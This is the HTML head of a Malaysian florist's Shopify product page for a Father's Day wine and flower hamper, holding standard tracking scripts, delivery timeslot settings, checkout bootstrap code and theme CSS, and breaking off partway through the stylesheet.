

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fareastflora.com.my/products/mywd64-classic-dad
body_size: 70704
content:
<!doctype html>
<html class="no-js" lang="en">
  <!-- <script src="//fw-cdn.com/10879560/3645728.js" chat="true"></script> -->
  <head>
    <script>
        window.ShopifyAnalytics = window.ShopifyAnalytics || {};
        window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
        window.ShopifyAnalytics.disabled = true;
    </script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const fbMetaTag = document.querySelector('meta[name="facebook-domain-verification"]');
    if (fbMetaTag) {
      fbMetaTag.remove();
    }
  });
</script>

    <!-- Google tag (gtag.js) -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071491274"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-1071491274');
    </script> -->

    <script type="text/javascript">OMID=2248749;OPID=51225;ORef=escape(window.parent.location.href);!function(){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//track.omguk.com/e/qs/?action=Content&MID=" + OMID + "&PID=" + OPID + "&ref=" + ORef;var b=document.getElementsByTagName("body")[0];if(b)b.appendChild(a,b);else{var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}}();</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.fareastflora.com.my/products/mywd64-classic-dad"><link rel="icon" type="image/png" href="//www.fareastflora.com.my/cdn/shop/files/feffav.png?crop=center&height=32&v=1647526628&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Classic Dad Wine Hamper | Far East Flora Malaysia
 &ndash; FarEastFlora.com.my</title>
    

    
      
    
    
    

    

    

    
      <meta name="description" content="Elevates celebrations with the Classic Dad Wine Gift. Enhanced with roses and anthuriums, this visually captivating gift blends passion and elegance. Free same-day delivery in KL and selected areas in Selangor.">
    

    

<meta property="og:site_name" content="FarEastFlora.com.my">
<meta property="og:url" content="https://www.fareastflora.com.my/products/mywd64-classic-dad">
<meta property="og:title" content="Classic Dad Wine Hamper | Far East Flora Malaysia">
<meta property="og:type" content="product">
<meta property="og:description" content="Elevates celebrations with the Classic Dad Wine Gift. Enhanced with roses and anthuriums, this visually captivating gift blends passion and elegance. Free same-day delivery in KL and selected areas in Selangor."><meta property="og:image" content="http://www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369">
  <meta property="og:image:secure_url" content="https://www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="640"><meta property="og:price:amount" content="469.00">
  <meta property="og:price:currency" content="MYR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Classic Dad Wine Hamper | Far East Flora Malaysia">
<meta name="twitter:description" content="Elevates celebrations with the Classic Dad Wine Gift. Enhanced with roses and anthuriums, this visually captivating gift blends passion and elegance. Free same-day delivery in KL and selected areas in Selangor.">


    
    
    
    
    
    
<script>
      let surchargeItems = "[]";
      surchargeItems = JSON.parse(surchargeItems).filter(item => item !== null);
      let surchargePrices = "{}";
      surchargePrices = JSON.parse(surchargePrices)
      window.pageType = "product";
      window.deliveryScheduleInfo = {
        timeslots: [
          
            {
              id: 108386517306,
              cutoff_time: "2024-05-20T08:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T01:00:00Z",
              
              time_to: "2024-05-20T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 108386189626,
              cutoff_time: "2024-05-20T06:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T06:00:00Z",
              
              time_to: "2024-05-20T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 108386156858,
              cutoff_time: "2024-05-20T07:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T11:00:00Z",
              
              time_to: "2024-05-20T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 108386091322,
              cutoff_time: "2024-05-28T08:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T01:00:00Z",
              
              time_to: "2024-05-28T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 108386124090,
              cutoff_time: "2024-05-28T06:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T06:00:00Z",
              
              time_to: "2024-05-28T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 108386451770,
              cutoff_time: "2024-05-28T07:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T11:00:00Z",
              
              time_to: "2024-05-28T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 108386255162,
              cutoff_time: "2024-05-22T08:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T01:00:00Z",
              
              time_to: "2024-05-22T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 108386419002,
              cutoff_time: "2024-05-22T06:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T06:00:00Z",
              
              time_to: "2024-05-22T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 108386484538,
              cutoff_time: "2024-05-22T07:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T11:00:00Z",
              
              time_to: "2024-05-22T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 108386222394,
              cutoff_time: "2024-05-23T08:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T01:00:00Z",
              
              time_to: "2024-05-23T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 108386287930,
              cutoff_time: "2024-05-23T06:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T06:00:00Z",
              
              time_to: "2024-05-23T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 108386550074,
              cutoff_time: "2024-05-23T07:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T11:00:00Z",
              
              time_to: "2024-05-23T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 108386353466,
              cutoff_time: "2024-05-24T08:00:00Z",
              day: "Friday",
              time_from: "2024-05-24T01:00:00Z",
              
              time_to: "2024-05-24T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 108386386234,
              cutoff_time: "2024-05-24T06:00:00Z",
              day: "Friday",
              time_from: "2024-05-24T06:00:00Z",
              
              time_to: "2024-05-24T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 108386582842,
              cutoff_time: "2024-05-24T07:00:00Z",
              day: "Friday",
              time_from: "2024-05-24T11:00:00Z",
              
              time_to: "2024-05-24T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 108386713914,
              cutoff_time: "2024-05-25T08:00:00Z",
              day: "Saturday",
              time_from: "2024-05-25T01:00:00Z",
              
              time_to: "2024-05-25T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 108386681146,
              cutoff_time: "2024-05-18T06:00:00Z",
              day: "Saturday",
              time_from: "2024-05-18T06:00:00Z",
              
              time_to: "2024-05-18T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 108623397178,
              cutoff_time: "2024-09-01T07:00:00Z",
              day: "Saturday",
              time_from: "2024-09-01T11:00:00Z",
              
              time_to: "2024-09-01T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 205013811514,
              cutoff_time: "2024-05-26T04:00:00Z",
              day: "Sunday",
              time_from: "2024-05-26T01:00:00Z",
              
              time_to: "2024-05-26T05:00:00Z",
              process_days: 0,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 205014040890,
              cutoff_time: "2024-05-26T08:00:00Z",
              day: "Sunday",
              time_from: "2024-05-26T06:00:00Z",
              
              time_to: "2024-05-26T10:00:00Z",
              process_days: 1,
              timeslot_label: "02:00 pm - 06:00 pm"
            }
          
        ],
        timeSlotOverride: [
          
            {
              id: 108387762490,
              cutoff_time: "2024-06-16T04:00:00Z",
              time_from: "2024-06-17T01:00:00Z",
              time_to: "2024-06-17T10:00:00Z",
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 108387828026,
              cutoff_time: "2024-08-08T04:00:00Z",
              time_from: "2024-08-09T01:00:00Z",
              time_to: "2024-08-09T10:00:00Z",
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 108387795258,
              cutoff_time: "2024-10-30T04:00:00Z",
              time_from: "2024-10-31T01:00:00Z",
              time_to: "2024-10-31T10:00:00Z",
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 108387860794,
              cutoff_time: "2024-12-24T04:00:00Z",
              time_from: "2024-12-25T01:00:00Z",
              time_to: "2024-12-25T10:00:00Z",
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 108387893562,
              cutoff_time: "2024-12-31T04:00:00Z",
              time_from: "2025-01-01T01:00:00Z",
              time_to: "2025-01-01T10:00:00Z",
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 108624675130,
              cutoff_time: "2024-09-01T07:30:00Z",
              time_from: "2024-09-15T16:00:00Z",
              time_to: "2024-09-17T15:30:00Z",
              timeslot_label: "12:00 am - 11:30 pm"
            }
          
        ],
        dateExclusions: ["2025-10-20","2025-09-16","2026-02-12","2026-02-13","2026-02-14","2025-12-25"],
        earliestDeliveryDate: null,
        noSlotsAvailableText: "No slots available"
      };
      window.cartInfo = {
        items: [],
        surchargeItems: surchargeItems,
        attributes: {}
      };
      window.surchargeInfo = {
        startDateInMilliseconds: 1727020800000,
        endDateInMilliseconds: 1727712000000,
        currentPrices: surchargePrices
      };
    </script>

    <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/swiper-bundle.min.js?v=93035123588401794691737434885" defer></script>
    <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/constants.js?v=58251544750838685771737434885" defer="defer"></script>
    <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/pubsub.js?v=158357773527763999511737434885" defer="defer"></script>
    <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/global.js?v=54664778520078607441737434885" defer="defer"></script><script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/animations.js?v=88693664871331136111737434885" defer="defer"></script><script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/pikaday.js?v=166267873138398996451737434885" defer="defer"></script>

    <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/delivery-schedules.js?v=40903240829407726691757919608" defer="defer"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="SZTTZck5sF0N3MsiY4lTD2cEtCA0XIp0tb_L35mnl_o">
<meta name="facebook-domain-verification" content="wmt40sirp693sf96dk95xigvzfdfcj">
<meta name="facebook-domain-verification" content="cathxjhirsjsd9gscf2e6p5o8cwn35">
<meta name="google-site-verification" content="SZTTZck5sF0N3MsiY4lTD2cEtCA0XIp0tb_L35mnl_o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57973375028/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.fareastflora.com.my/products/mywd64-classic-dad.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-MY"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1697bed011db4003233c0a9078be0c24","betas":["rich-media-storefront-analytics"],"domain":"www.fareastflora.com.my","predictiveSearch":true,"shopId":57973375028,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fareastflora-com-my.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"MYR","rate":"1.0"};
Shopify.country = "MY";
Shopify.theme = {"name":"Copy of theme-export-www-fareastflora-com-far-e...","id":175378727226,"schema_name":"Dawn","schema_version":"12.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fareastflora.com.my/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.fareastflora.com.my/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.fareastflora.com.my/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.fareastflora.com.my/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.fareastflora.com.my/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=fareastflora-com-my.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0579\/7337\/5028\/t\/6\/assets\/appstle-init.js?v=1680764455\u0026shop=fareastflora-com-my.myshopify.com","https:\/\/widgets.automizely.com\/reviews\/v1\/sdk.js?connection_id=bfb6b5bf2d724822888d6ab166e6a873\u0026mapped_org_id=daf69e0dedd4db8b5b6c5a40df62e964_v1\u0026oid=91aa13be192f4e42ba777d0f06336ea7\u0026shop=fareastflora-com-my.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57973375028,"offset":28800,"reqid":"2d839af7-2463-4e55-8133-51d8f928cec9-1768794402","pageurl":"www.fareastflora.com.my\/products\/mywd64-classic-dad","u":"258a95d4cf86","p":"product","rtyp":"product","rid":8324442489146};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.fareastflora.com.my/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.fareastflora.com.my/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.fareastflora.com.my/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.fareastflora.com.my/cdn/shop/t/13/compiled_assets/scripts.js?2810"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- custom css -->
    <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/pikaday.css?v=52308973206664269691737434885" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/custom.css?v=10249562898433276071737434885" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/prechat.css?v=89280138149604120681737434885" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/swiper-bundle.min.css?v=52000355438457040891737434885" rel="stylesheet" type="text/css" media="all" />
    <!-- custom css end -->
    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 252,241,225;
        
          --gradient-background: #fcf1e1;
        

        

        --color-foreground: 84,109,82;
        --color-background-contrast: 240,187,109;
        --color-shadow: 84,109,82;
        --color-button: 218,108,113;
        --color-button-text: 255,255,255;
        --color-secondary-button: 252,241,225;
        --color-secondary-button-text: 84,109,82;
        --color-link: 84,109,82;
        --color-badge-foreground: 84,109,82;
        --color-badge-background: 252,241,225;
        --color-badge-border: 84,109,82;
        --payment-terms-background-color: rgb(252 241 225);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 123,183,167;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 36,40,51;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 229,160,96;
        
          --gradient-background: #e5a060;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 170,96,28;
        --color-shadow: 84,109,82;
        --color-button: 255,255,255;
        --color-button-text: 84,109,82;
        --color-secondary-button: 229,160,96;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 229,160,96;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(229 160 96);
      }
      
        
        .color-scheme-ed45443a-b92d-48ff-82b2-98a77225141a {
          --color-background: 223,86,65;
        
          --gradient-background: #df5641;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 137,38,23;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 223,86,65;
        --color-secondary-button-text: 223,86,65;
        --color-link: 223,86,65;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 223,86,65;
